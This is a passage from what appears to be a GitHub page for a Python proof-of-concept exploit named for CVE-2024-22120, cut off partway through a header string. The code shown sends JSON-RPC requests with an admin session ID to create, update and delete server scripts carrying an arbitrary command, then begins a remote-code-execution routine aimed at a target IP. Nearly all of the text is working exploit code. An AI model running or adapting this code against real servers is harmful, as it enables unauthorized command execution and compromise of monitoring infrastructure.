 CVE-2024-22120-RCE / CVE-2024-22120-RCE.py
Top
Code Blame 149 lines (140 loc) · 5.57 KB Code 55% faster with Raw
53 def CreateScript(url, headers, admin_sessionid, cmd):
70
71 def UpdateScript(url, headers, admin_sessionid, cmd, scriptid):
72 payload = {
73 "jsonrpc": "2.0",
74 "method": "script.update",
75 "params": {
76 "scriptid": scriptid,
77 "command": "" + cmd + ""
78 },
79 "auth": admin_sessionid,
80 "id": 0,
81 }
82 requests.post(url, data=json.dumps(payload), headers=headers)
83
84 def DeleteScript(url, headers, admin_sessionid, scriptid):
85 payload = {
86 "jsonrpc": "2.0",
87 "method": "script.delete",
88 "params": [scriptid],
89 "auth": admin_sessionid,
90 "id": 0,
91 }
92 resp = requests.post(url, data=json.dumps(payload), headers=headers)
93 if resp.status_code == 200 and json.loads(resp.text)["result"]["scriptids"] == scriptid:
94 return True
95 else:
96 return False
97
98 def RceExploit(ip, hostid, admin_sessionid,prefix):
99 if prefix:
100 url = f"http://{ip}/{prefix}/api_jsonrpc.php"
101 else:
102 url = f"http://{ip}/api_jsonrpc.php"
103 headers = {
104 "content-type": "application/json",
105 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l